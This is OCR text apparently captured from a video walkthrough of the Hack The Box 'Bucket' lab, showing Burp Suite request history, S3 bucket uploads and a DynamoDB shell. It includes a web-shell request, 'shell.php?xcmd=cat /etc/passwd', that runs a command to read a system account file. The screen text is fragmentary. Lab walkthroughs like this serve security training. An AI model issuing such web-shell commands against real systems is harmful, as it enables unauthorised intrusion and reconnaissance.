 1 2 3 4 5 10 CPU 1.75% RAM 27.9G Disk 48G IN 0K OUT 0K 192.168.59.129 Friday, 23 April 2021 14:27:12
404 Not Found s3.bucket.htb/adserver/xct. http://bucket.htb/# DynamoDB JavaScript Shell
bucket.htb/shell.php?xcmd=cat /etc/passwd
127.
Not Found
The requested URL was not found on this server.
Apache/2.4.41 (Ubuntu) Server at bucket.htb Port 80
Burp Project Intruder Repeater Window Help Logger++ Param Miner
Extender Project options User options Logger++
Repeater Sequencer Decoder Comparer
Dashboard Target Proxy Intruder
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL
187 http://bucket.htb GET /shell.php?xcmd=cat%20
186 http://bucket.htb GET /xct.txt
185 http://bucket.htb GET /xct.txt
184 http://bucket.htb GET /xct.txt
183 http://s3.bucket.htb GET /adserver/xct.txt
182 http://s3.bucket.htb GET /adserver/xct.txt
181 http://bucket.htb GET /xct.txt
180 http://s3.bucket.htb GET /adserver/xct.txt
179 http://s3.bucket.htb GET /adserver/xct.txt
178 http://bucket.htb GET /xct.txt
177 https://aus5.mozilla.org GET /update/3/GMP/78.9.0/20
175 http://s3.bucket.htb POST /
174 http://s3.bucket.htb POST /
172 http://s3.bucket.htb POST /
171 http://s3.bucket.htb POST /
170 http://s3.bucket.htb GET /shell/lib/ace/worker-javas
169 http://s3.bucket.htb GET /shell/lib/ace/worker-javas
Request
Pretty Raw \n Actions
INSPECTOR
1 GET /shell/ HTTP/1.1
2 Host: 444af250749d:4566
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Search... 0 matches